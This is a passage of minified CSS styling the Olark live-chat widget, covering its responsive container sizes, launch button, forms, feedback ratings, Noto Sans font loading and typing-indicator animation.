#olark-container.olark-size-sm:not(.olark-inline) .olark-allows-file-upload .olark-chat-input{padding:9px 8px 8px 22px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-allows-file-upload .olark-chat-input.olark-long-placeholder{padding:1% 8px 1% 22px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-allows-file-upload .olark-chat-input.olark-long-placeholder.olark-populated{padding:9px 8px 8px 22px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-has-preview .olark-chat-input{padding:9px 8px 8px 96px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-has-preview .olark-chat-input.olark-long-placeholder{padding:1% 8px 1% 96px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-has-preview .olark-chat-input.olark-long-placeholder.olark-populated{padding:9px 8px 8px 96px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-chat-send-button{display:none !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-upload-file-button{padding:0 !important;height:18px !important;width:22px !important;bottom:9px !important;right:auto !important;left:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-upload-preview{right:auto !important;left:10px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-form-input{margin-bottom:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-offline-message-container .olark-form-send-button{margin-top:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-branding-panel .olark-branding-cancel-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-branding-panel .olark-branding-go-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-form-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-form-send-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-restart-button{padding:12px 10px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-restart-button{margin-top:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-restart-button:before{display:none !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-end-chat-button{margin-top:5px !important;margin-left:8px !important;padding:3px 8px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feed-button{margin-bottom:15px !important;padding:10px 8px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feed-button-wrap{margin-bottom:0 !important;}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feed-button-wrap .olark-feed-button{margin-bottom:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-cancel-link-wrap{position:static !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-wrap{margin-bottom:10px !important;}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-wrap:before{top:8px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-low-answer,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-high-answer{padding:6px 6px !important;max-width:49% !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-ratings-question{border-bottom:0 !important;margin-bottom:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-form-button{margin-top:15px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-indicator{width:16px !important;height:16px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-select-wrap > input{height:16px !important;width:11px !important;margin:0 0 0 4px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator{top:0 !important;left:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-send-transcript-container .olark-form-container{margin-bottom:15px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-inline-form{max-width:95% !important}}@media screen and (min-width:1100px){#olark-container.olark-size-lg:not(.olark-inline){width:425px !important;height:500px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-overlay-module-container,#olark-container.olark-size-lg:not(.olark-inline) .olark-top-bar-text,#olark-container.olark-size-lg:not(.olark-inline) .olark-generated-message,#olark-container.olark-size-lg:not(.olark-inline) .olark-form-message,#olark-container.olark-size-lg:not(.olark-inline) .olark-visitor-message,#olark-container.olark-size-lg:not(.olark-inline) .olark-visitor-message:first-child,#olark-container.olark-size-lg:not(.olark-inline) .olark-visitor-message:last-child,#olark-container.olark-size-lg:not(.olark-inline) .olark-operator-message,#olark-container.olark-size-lg:not(.olark-inline) .olark-operator-message:first-child,#olark-container.olark-size-lg:not(.olark-inline) .olark-operator-message:last-child,#olark-container.olark-size-lg:not(.olark-inline) .olark-float-label,#olark-container.olark-size-lg:not(.olark-inline) .olark-form-input,#olark-container.olark-size-lg:not(.olark-inline) .olark-form-message-input,#olark-container.olark-size-lg:not(.olark-inline) .olark-chat-input,#olark-container.olark-size-lg:not(.olark-inline) .olark-ratings-question,#olark-container.olark-size-lg:not(.olark-inline) .olark-cancel-link-text,#olark-container.olark-size-lg:not(.olark-inline) .olark-form-send-button,#olark-container.olark-size-lg:not(.olark-inline) .olark-restart-button,#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-form-button,#olark-container.olark-size-lg:not(.olark-inline) .olark-feed-button span,#olark-container.olark-size-lg:not(.olark-inline) .olark-branding-panel .olark-branding-cancel-button,#olark-container.olark-size-lg:not(.olark-inline) .olark-branding-panel .olark-branding-go-button,#olark-container.olark-size-lg:not(.olark-inline) .olark-send-transcript-container p,#olark-container.olark-size-lg:not(.olark-inline) .olark-branding-panel .olark-branding-description,#olark-container.olark-size-lg:not(.olark-inline) .olark-end-chat-button span{font-size:1.05em}#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-low-answer,#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-high-answer,#olark-container.olark-size-lg:not(.olark-inline) .olark-operator-name{font-size:.95em}#olark-container.olark-size-lg:not(.olark-inline) .olark-form-input-filled+.olark-float-label,#olark-container.olark-size-lg:not(.olark-inline) .olark-branding-link a,#olark-container.olark-size-lg:not(.olark-inline) .olark-ratings-question-number{font-size:.85em}#olark-container.olark-size-lg:not(.olark-inline) .olark-conversation-container,#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-container,#olark-container.olark-size-lg:not(.olark-inline) .olark-send-transcript-container{height:calc(100% - 118px) !important;}#olark-container.olark-size-lg:not(.olark-inline) .olark-conversation-container.olark-no-message-form,#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-container.olark-no-message-form,#olark-container.olark-size-lg:not(.olark-inline) .olark-send-transcript-container.olark-no-message-form{height:calc(100% - 68px) !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-gdpr-consent-message-text{width:90% !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-visitor-message,#olark-container.olark-size-lg:not(.olark-inline) .olark-visitor-message:first-child,#olark-container.olark-size-lg:not(.olark-inline) .olark-visitor-message:last-child,#olark-container.olark-size-lg:not(.olark-inline) .olark-operator-message,#olark-container.olark-size-lg:not(.olark-inline) .olark-operator-message:first-child,#olark-container.olark-size-lg:not(.olark-inline) .olark-operator-message:last-child{padding:12px 14px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-has-avatar{margin-left:50px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-operator-avatar{width:42px !important;height:42px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-chat-input{height:50px !important;min-height:50px !important;max-height:85px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-chat-send-button{height:51px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-branding-panel{max-width:85% !important;margin:0 auto !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-cancel-link-wrap svg{width:14px !important;height:14px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-form-container .olark-form:not(.olark-feedback-wrap),#olark-container.olark-size-lg:not(.olark-inline) .olark-form-message{width:85% !important;display:block !important;margin-left:auto !important;margin-right:auto !important;float:none !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-form-send-button,#olark-container.olark-size-lg:not(.olark-inline) .olark-form-message{margin-top:20px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-form-button{margin-top:45px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-form-confirmation-icon{margin-top:60px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-form-input{padding:15px 15px 5px 0 !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-container .olark-form-container,#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-container .olark-ratings-answer-labels{margin-left:auto !important;margin-right:auto !important;max-width:85% !important;display:block !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-low-answer,#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-high-answer{padding:10px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-indicator{width:25px !important;height:25px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-select-wrap > input{height:25px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator,#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator{top:-1px !important;left:-1px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-wrap:before{top:13px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-ratings-question{margin-bottom:2em !important}}@media screen and (min-width:600px){#olark-container.olark-size-dr:not(.olark-inline){width:50% !important;height:100% !important;right:0 !important;top:0 !important;max-height:100% !important;box-shadow:0 0 15px 0 rgba(0,0,0,0.15) !important}#olark-container.olark-size-dr:not(.olark-inline).olark-hidden{bottom:0 !important;right:-50% !important}#olark-container.olark-size-dr:not(.olark-inline) .olark-top-bar{border-radius:0 !important}#olark-container.olark-size-dr:not(.olark-inline) .olark-top-bar-button{padding:16px 16px 16px 28px !important;}#olark-container.olark-size-dr:not(.olark-inline) .olark-top-bar-button:hover{padding:16px 14px 16px 30px !important;}#olark-container.olark-size-dr:not(.olark-inline) .olark-top-bar-button:hover svg{margin-top:0 !important}#olark-container.olark-size-dr:not(.olark-inline) .olark-top-bar-button svg{transform:rotate(-90deg) !important}#olark-container.olark-size-dr:not(.olark-inline).olark-bottom-left{right:auto !important;left:0 !important;}#olark-container.olark-size-dr:not(.olark-inline).olark-bottom-left.olark-hidden{bottom:0 !important;right:auto !important;left:-50% !important}#olark-container.olark-size-dr:not(.olark-inline).olark-bottom-left .olark-top-bar-button svg{transform:rotate(90deg) !important}}@media screen and (min-width:1100px){#olark-container.olark-size-dr:not(.olark-inline){width:350px !important}#olark-container.olark-size-dr:not(.olark-inline) .olark-top-bar-button{padding:16px 16px 16px 28px !important;}#olark-container.olark-size-dr:not(.olark-inline) .olark-top-bar-button:hover{padding:16px 14px 16px 30px !important}}@media screen and (min-width:600px){.olark-launch-button.olark-size-sm{font-size:90%;padding:0 15px !important;min-height:42px !important;height:fit-content !important}.olark-launch-button.olark-size-sm .olark-button-text{margin-left:8px !important;line-height:2em}.olark-launch-button.olark-size-sm svg{height:42px !important;width:22px !important}}.olark-launch-button.olark-size-lg{font-size:110%;padding:0 25px !important;min-height:54px !important;height:fit-content !important;}.olark-launch-button.olark-size-lg .olark-button-text{margin-left:12px !important;line-height:2em}.olark-launch-button.olark-size-lg svg{height:54px !important;width:32px !important}#olark-container.olark-preview-mode{box-shadow:none !important;right:0 !important}#olark-container.olark-preview-mode.olark-bottom-left{box-shadow:none !important;left:0 !important}@media screen and (min-width:480px){#olark-container.olark-inline{box-shadow:none !important}}@media screen and (min-width:600px){#olark-container.olark-inline{width:100% !important}}@media screen and (min-width:1100px){#olark-container.olark-inline{position:absolute !important;height:100% !important;max-height:100% !important;border-radius:0 0 0 0 !important;top:inherit !important;transition:all .6s ease-in-out,top .4s ease-in-out !important;right:0 !important}}@media screen and (min-width:1100px){#olark-container.olark-inline .olark-top-bar{border-radius:0 0 0 0 !important}}#olark-wrapper gr_block,#olark-wrapper grammarly-btn,#olark-wrapper grammarly-ghost{display:none !important}@font-face{font-family:'Noto Sans';font-style:normal;font-weight:400;src:url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-regular.eot");src:local('Noto Sans'),local('NotoSans'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-regular.eot?#iefix") format('embedded-opentype'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-regular.woff2") format('woff2'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-regular.woff") format('woff'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-regular.ttf") format('truetype'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-regular.svg#NotoSans") format('svg');font-display:swap}@font-face{font-family:'Noto Sans';font-style:italic;font-weight:400;src:url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-italic.eot");src:local('Noto Sans'),local('NotoSans'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-italic.eot?#iefix") format('embedded-opentype'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-italic.woff2") format('woff2'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-italic.woff") format('woff'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-italic.ttf") format('truetype'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-italic.svg#NotoSans") format('svg');font-display:swap}@font-face{font-family:'Noto Sans';font-style:normal;font-weight:700;src:url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700.eot");src:local('Noto Sans'),local('NotoSans'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700.eot?#iefix") format('embedded-opentype'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700.woff2") format('woff2'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700.woff") format('woff'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700.ttf") format('truetype'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700.svg#NotoSans") format('svg');font-display:swap}@font-face{font-family:'Noto Sans';font-style:italic;font-weight:700;src:url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700italic.eot");src:local('Noto Sans'),local('NotoSans'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700italic.eot?#iefix") format('embedded-opentype'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700italic.woff2") format('woff2'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700italic.woff") format('woff'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700italic.ttf") format('truetype'),url("//static.olark.com/jsclient/fonts/noto-sans-v11-latin-700italic.svg#NotoSans") format('svg');font-display:swap}#olark-container .olark-error-message{color:#af1d1d !important;font-weight:normal !important;text-align:left !important}#olark-container .olark-restart-button,#olark-container .olark-feedback-form-button{border-radius:28px !important;text-transform:uppercase !important;font-weight:600 !important;letter-spacing:.5px;font-size:16px}#olark-container .olark-form-container .olark-form-input{background:transparent !important;border:1px solid #abacad !important;border-radius:6px !important;padding:6px 10px !important;font-size:16px;font-family:"Noto Sans","sans-serif"}#olark-container .olark-form-container .olark-form-message-input{font-family:"Noto Sans","sans-serif"}#olark-container .olark-form-container .olark-invalid-form-field{border-color:#f64c72 !important}#olark-container .olark-form-container .olark-form-send-button{border-radius:28px !important;text-transform:uppercase !important;font-weight:600 !important;letter-spacing:.5px;font-size:16px}#olark-container.olark-inline .olark-survey-form{height:auto !important}#olark-container .olark-survey-form .olark-survey-form-text,#olark-container .olark-survey-form .olark-survey-form-textarea{background:transparent !important;border:1px solid #abacad !important;border-radius:6px !important}#olark-container .olark-survey-form .olark-survey-form-item-textarea .olark-survey-form-req-icon{top:38px !important}#olark-container .olark-survey-form .olark-survey-form-radio-button-label{word-break:break-word !important;max-width:90% !important}#olark-container .olark-survey-form .olark-button{background-color:#61d286 !important;border-radius:28px !important;text-transform:uppercase !important;font-weight:600 !important;letter-spacing:.5px;font-size:16px}#olark-container.olark-no-branding .olark-survey-form .olark-survey-form-submit{margin-bottom:10px !important}.olark-svg-clip-path{position:absolute !important;width:0 !important;height:0 !important}.olark-launch-button-wrapper{position:fixed !important;bottom:15px !important;right:20px !important;left:auto !important;z-index:9000000 !important;}.olark-launch-button-wrapper:focus-within{right:18px !important;bottom:13px !important}.olark-launch-button-wrapper.olark-bottom-left{right:auto !important;left:20px !important;}.olark-launch-button-wrapper.olark-bottom-left:focus-within{left:18px !important;right:auto !important}.olark-launch-button-wrapper .olark-button-focus-wrapper:focus-within{background:#61d286 !important;padding:2px !important;line-height:0;-webkit-clip-path:url("#olark-chat-button-clip-path") !important;clip-path:url("#olark-chat-button-clip-path") !important}.olark-launch-button-wrapper.olark-text-button .olark-button-focus-wrapper:focus-within{-webkit-clip-path:url("#olark-chat-button-text-clip-path") !important;clip-path:url("#olark-chat-button-text-clip-path") !important}.olark-launch-button{font-family:"Noto Sans","sans-serif";position:relative !important;box-shadow:none !important;border-radius:0 !important;padding:0 !important;bottom:auto !important;right:auto !important;min-height:60px !important;height:auto !important;width:60px !important;background:#3d3683 !important;-webkit-clip-path:url("#olark-chat-button-clip-path") !important;clip-path:url("#olark-chat-button-clip-path") !important;outline:none !important;line-height:0;}.olark-launch-button:hover{box-shadow:none !important}.olark-launch-button svg{width:35px !important;height:50px !important}.olark-launch-button.olark-text-button{width:auto !important;min-width:160px !important;-webkit-clip-path:url("#olark-chat-button-text-clip-path") !important;clip-path:url("#olark-chat-button-text-clip-path") !important;}.olark-launch-button.olark-text-button .olark-button-text{margin:0 !important;max-width:250px !important;padding:0 10px !important;font-size:16px;letter-spacing:.5px;font-family:"Noto Sans","sans-serif";box-sizing:content-box !important;}.olark-launch-button.olark-text-button .olark-button-text span{box-sizing:content-box !important}.olark-launch-button.olark-text-button .olark-button-text svg{height:28px !important;vertical-align:middle !important;margin-right:5px !important;margin-top:-3px !important}.olark-launch-button.olark-text-button .olark-button-text svg.olark-envelope-icon{height:32px !important}.olark-launch-button .olark-close-icon{width:20px !important;}.olark-launch-button .olark-close-icon path{stroke-linecap:round !important;stroke-width:2px !important;stroke:#fff !important}.olark-launch-button.olark-size-sm{padding:0 !important;padding-left:1px !important;width:43px !important;height:auto !important}.olark-launch-button.olark-size-sm .olark-close-icon{width:14px !important}.olark-launch-button.olark-size-lg .olark-close-icon{width:auto !important;height:auto !important}.olark-launch-button.olark-size-lg{padding:inherit !important;height:auto !important}@media screen and (max-height:280px){.olark-launch-button.olark-size-md:not(.olark-text-button),.olark-launch-button.olark-size-dr:not(.olark-text-button){padding:0 !important;padding-left:1px !important;width:10px !important;height:10px !important}.olark-launch-button.olark-size-md:not(.olark-text-button) .olark-close-icon,.olark-launch-button.olark-size-dr:not(.olark-text-button) .olark-close-icon{width:6px !important;height:6px !important}}.olark-notification-badge{box-sizing:unset !important;border:2px solid #fff !important;background-color:#f64c72 !important;z-index:500000000000 !important;text-align:center !important;box-shadow:none !important;top:14px !important;left:calc(100% - 20px) !important;width:20px !important;height:20px !important;position:relative !important;}.olark-notification-badge .olark-notification-badge-text{font-family:"Noto Sans","sans-serif";font-weight:bold !important;line-height:20px;font-size:14px}#olark-container{bottom:94px !important;height:auto !important;box-shadow:0 10px 20px rgba(0,0,0,0.1) !important;display:flex !important;flex-direction:column !important;align-items:stretch !important;border:1px solid #f3f4f5 !important;border-radius:12px 12px 0 0 !important;}#olark-container.olark-inline{border-radius:0 !important;border:none !important;bottom:0 !important;left:0 !important;right:0 !important}#olark-container:focus:not(.olark-inline){bottom:93px !important;border:2px solid #61d286 !important;outline:none !important;}@media screen and (min-width:1100px){#olark-container:focus:not(.olark-inline){right:19px !important}}#olark-container .olark-overlay-active{visibility:hidden !important}#olark-container.olark-size-dr:focus{right:0 !important}@media screen and (min-width:600px){#olark-container .olark-overlay-module-container{border-bottom-left-radius:10px !important}}@media screen and (min-width:1100px){#olark-container .olark-overlay-module-container{border-bottom-right-radius:10px !important}#olark-container .olark-overlay-module-container:focus{right:19px !important}}@media screen and (min-width:480px){#olark-container{top:0 !important;transition:all .22s cubic-bezier(.38,0,.41,1.16) !important}}@media screen and (min-width:600px){#olark-container{border-bottom-left-radius:10px !important}}@media screen and (min-width:1370px){#olark-container{border-bottom-right-radius:10px !important;max-height:600px !important;top:inherit !important}}@media screen and (min-width:600px){#olark-container.olark-no-branding .olark-no-message-form{height:calc(100% - 118px) !important}}#olark-container.olark-hidden{transform:scale(0) !important;transform-origin:bottom right !important;}#olark-container.olark-hidden.olark-bottom-left{transform-origin:bottom left !important}@media screen and (min-width:480px){#olark-container.olark-hidden{bottom:40px !important;visibility:hidden !important;top:0 !important}}@media screen and (min-width:1100px){#olark-container.olark-hidden{top:inherit !important}}#olark-container.olark-size-sm{bottom:74px !important}#olark-container.olark-size-sm:not(.olark-inline){height:auto !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-conversation-container,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-container,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-send-transcript-container,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-overlay-module-container{top:inherit !important;height:unset !important;bottom:unset !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-container{top:10px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-send-transcript-container{top:20% !important}#olark-wrapper #olark-container.olark-size-lg:not(.olark-inline){height:auto !important;}#olark-wrapper #olark-container.olark-size-lg:not(.olark-inline) .olark-conversation-container,#olark-wrapper #olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-container,#olark-wrapper #olark-container.olark-size-lg:not(.olark-inline) .olark-send-transcript-container,#olark-wrapper #olark-container.olark-size-lg:not(.olark-inline) .olark-overlay-module-container{top:inherit !important;height:unset !important;bottom:unset !important}#olark-wrapper #olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-container,#olark-wrapper #olark-container.olark-size-lg:not(.olark-inline) .olark-send-transcript-container{top:25% !important}#olark-container.olark-size-dr:not(.olark-inline){height:inherit !important}@media screen and (max-height:280px){#olark-container.olark-size-dr:not(.olark-inline),#olark-container.olark-size-md:not(.olark-inline){height:80% !important}}#olark-container.olark-size-dr .olark-module-wrapper{height:100% !important;}#olark-container.olark-size-dr .olark-module-wrapper .olark-conversation-container{height:100% !important}#olark-container .olark-top-bar{height:fit-content !important;position:relative !important;padding:20px !important;flex-shrink:0 !important;border-bottom:1px solid #f3f4f5 !important;font-family:"Noto Sans","sans-serif";background-color:#3d3683 !important;}#olark-container .olark-top-bar p{padding:0 !important;margin:0 !important;font-size:.875em;line-height:1.45em;margin-top:10px !important;color:#fff !important}@media screen and (min-width:1100px){#olark-container .olark-top-bar{border-top-left-radius:10px !important;border-top-right-radius:10px !important}}@media screen and (min-width:1100px){#olark-container.olark-no-branding .olark-top-bar.olark-no-offline{border-radius:10px !important}}@media screen and (max-height:280px){#olark-container .olark-top-bar{height:20% !important}#olark-container .olark-top-bar .olark-agent-info{width:100% !important;display:flex !important;align-items:center !important}#olark-container .olark-top-bar .olark-agent-display-wrapper{flex:1 !important;min-width:0 !important}#olark-container .olark-top-bar .olark-agent-display-name{display:block !important;white-space:nowrap !important;overflow:hidden !important;text-overflow:ellipsis !important;width:80% !important}#olark-container .olark-top-bar .olark-agent-avatar,#olark-container .olark-top-bar .olark-agent-status,#olark-container .olark-top-bar .olark-agent-status-icon{display:none !important}#olark-container .olark-top-bar h2{display:none !important}#olark-container .olark-top-bar p{display:none !important}}@media screen and (max-height:400px){#olark-container .olark-top-bar p{height:30px !important;overflow:auto !important}}#olark-container .olark-top-bar.olark-has-agent{padding:10px 20px !important;}@media screen and (min-width:600px){#olark-container .olark-top-bar.olark-has-agent{border-bottom-left-radius:10px !important;border-bottom-right-radius:10px !important}}@media screen and (min-width:1100px){#olark-container .olark-top-bar.olark-has-agent{border-radius:10px !important}}#olark-container .olark-top-bar-text{font-family:"Noto Sans","sans-serif";display:inline-block !important;font-size:1.5em;font-weight:bold !important;float:none !important;padding:0 !important;height:auto !important;overflow:ellipsis !important;max-width:100% !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar{height:auto !important;}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar .olark-top-bar-text{line-height:inherit;padding-left:inherit !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar p{font-size:.75em}#olark-container.olark-size-dr:not(.olark-inline) .olark-top-bar{border-bottom-left-radius:10px !important;border-bottom-right-radius:10px !important}#olark-container .olark-agent-info{width:100% !important;}#olark-container .olark-agent-info .olark-agent-avatar-wrapper{display:inline-block !important;margin-right:10px !important}#olark-container .olark-agent-info .olark-agent-status-icon{position:absolute !important;float:left !important;border-radius:50% !important;width:12px !important;height:12px !important;background-color:#66d189 !important;border:2px solid #fff !important;top:36px !important;left:46px !important}#olark-container .olark-agent-info .olark-agent-avatar{width:38px !important;height:38px !important;border:2px solid #fff !important;border-radius:50% !important;overflow:hidden !important}#olark-container .olark-agent-info .olark-agent-display-wrapper{display:inline-block !important;height:100% !important;vertical-align:top !important}#olark-container .olark-agent-info .olark-agent-display-name{display:block !important;font-size:1em;line-height:1.5em;font-weight:500 !important;margin:0 !important}#olark-container .olark-agent-info .olark-agent-status{font-size:.8125em;color:rgba(255,255,255,0.8) !important;margin:0 !important}#olark-container .olark-close-button{position:absolute !important;top:15px !important;right:10px !important;background:none !important;border:0 !important;border-radius:0 !important;box-shadow:none !important;padding-top:5px !important;margin-left:10px !important;color:inherit !important;margin-top:2px !important;}#olark-container .olark-close-button:active,#olark-container .olark-close-button:focus{top:15px !important;background:none !important;outline:1px solid #fff !important}#olark-container .olark-close-button svg path{stroke-width:2px !important}@media screen and (max-height:280px){#olark-container .olark-close-button{top:0 !important;padding-top:0 !important}#olark-container .olark-close-button:focus{top:0 !important;padding-top:0 !important}}#olark-container .olark-module-wrapper{display:flex !important;flex-direction:column !important;flex-shrink:1 !important;height:100% !important;font-family:"Noto Sans","sans-serif";}#olark-container .olark-module-wrapper .olark-modal-background{background:rgba(0,0,0,0.4) !important;position:absolute !important;top:0 !important;bottom:0 !important;right:0 !important;left:0 !important;}@media screen and (min-width:600px){#olark-container .olark-module-wrapper .olark-modal-background{border-bottom-left-radius:10px !important}}@media screen and (min-width:1100px){#olark-container .olark-module-wrapper .olark-modal-background{border-radius:10px !important}}#olark-container.olark-inline .olark-module-wrapper .olark-overlay-module-container{height:auto !important}#olark-container .olark-overlay-module-container{height:100% !important}#olark-container .olark-module-wrapper .olark-overlay-module-container{height:100% !important;top:auto !important;bottom:auto !important;position:relative !important;}#olark-container .olark-module-wrapper .olark-overlay-module-container .olark-survey-form{padding:10px !important;padding-bottom:0 !important}#olark-container .olark-module-wrapper .olark-feedback-container{height:auto !important;position:absolute !important;width:95% !important;left:2.5% !important;border-radius:10px !important;padding:10px 20px !important;box-shadow:0 4px 20px rgba(0,0,0,0.2) !important;top:50% !important;bottom:auto !important;transform:translate(0,-50%) !important;}#olark-container .olark-module-wrapper .olark-feedback-container .olark-cancel-link-wrap{position:static !important}#olark-container .olark-conversation-container{display:flex !important;flex-direction:column-reverse !important;top:auto !important;bottom:auto !important;height:100% !important;padding:0 !important}#olark-container .olark-has-message .olark-conversation-container{height:auto !important;flex-shrink:0 !important}#olark-container.olark-size-dr .olark-module-wrapper.olark-has-message .olark-conversation-container{height:auto !important}#olark-container .olark-feedback-container,#olark-container .olark-send-transcript-container,#olark-container .olark-overlay-module-container{width:100% !important;padding:0 !important;box-sizing:border-box !important;position:relative !important;height:auto !important}#olark-container.olark-no-branding .olark-conversation-container{height:inherit !important;}@media screen and (min-width:1100px){#olark-container.olark-no-branding .olark-conversation-container{height:inherit !important}}@media screen and (min-width:600px){#olark-container.olark-no-branding .olark-conversation-container{top:inherit !important;bottom:inherit !important}}@media screen and (min-height:250px){#olark-container.olark-no-branding .olark-conversation-container.olark-prechat-survey-visible{height:auto !important}}#olark-container .olark-message-block-container{position:relative !important;}#olark-container .olark-message-block-container:empty{padding:0 !important}#olark-container .olark-message-block:first-child{margin-bottom:0 !important}#olark-container .olark-is-typing{width:40px !important;height:15px !important}#olark-container  .olark-is-typing-dot:nth-child(3){-webkit-animation-delay:0s !important}#olark-container  .olark-is-typing-dot:nth-child(4){-webkit-animation-delay:.33s !important}#olark-container  .olark-is-typing-dot:nth-child(5){-webkit-animation-delay:.66s !important}#olark-container .olark-is-typing-dot{animation:zooming-dot-animation 1s infinite ease-in-out;transform-origin:center !important}@-moz-keyframes zooming-dot-animation{0%{transform:scale(1);opacity:1}50%{transform:scale(.9);opacity:.9}100%{transform:scale(1);opacity:1}}@-webkit-keyframes zooming-dot-animation{0%{transform:scale(1);opacity:1}50%{transform:scale(.9);opacity:.9}100%{transform:scale(1);opacity:1}}@-o-keyframes zooming-dot-animation{0%{transform:scale(1);opacity:1}50%{transform:scale(.9);opacity:.9}100%{transform:scale(1);opacity:1}}@keyframes zooming-dot-animation{0%{transform:scale(1);opacity:1}50%{transform:scale(.9);opacity:.9}100%{transform:scale(1);opacity:1}}#olark-container .olark-footer-form-container{position:relative !important;flex-shrink:0 !important;bottom:auto !important;border:none !important;border-top:1px solid #f3f4f5 !important;}#olark-container 